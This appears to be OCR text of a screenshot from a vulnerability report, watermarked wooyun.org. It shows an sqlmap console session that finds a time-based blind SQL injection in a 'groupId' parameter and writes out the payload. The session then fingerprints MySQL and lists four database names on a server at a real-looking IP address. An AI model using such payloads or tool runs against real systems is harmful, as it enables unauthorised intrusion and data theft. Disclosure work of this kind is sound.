 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 08:46:28
[08:46:28] [INFO] testing connection to the target URL
[08:46:28] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: groupId (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: groupId=123' AND (SELECT * FROM (SELECT(SLEEP(5)))CaxI) AND 'Haza'='Haza
---
[08:46:28] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[08:46:45] [INFO] confirming MySQL
[08:46:45] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[08:46:56] [INFO] adjusting time delay to 4 seconds due to good response times
[08:46:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[08:46:56] [INFO] fetching database names
[08:46:56] [INFO] fetching number of databases
[08:46:56] [INFO] resumed: 4
[08:46:56] [INFO] resumed: information_schema
[08:46:56] [INFO] resumed: bak_db
[08:46:56] [INFO] resumed: dlp_db
[08:46:56] [INFO] resumed: mysql
available databases [4]:
[*] bak_db
[*] dlp_db
[*] information_schema
[*] mysql
[08:46:56] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\119.6.100.1
72'
[*] shutting down at 08:46:56
www.wooyun.org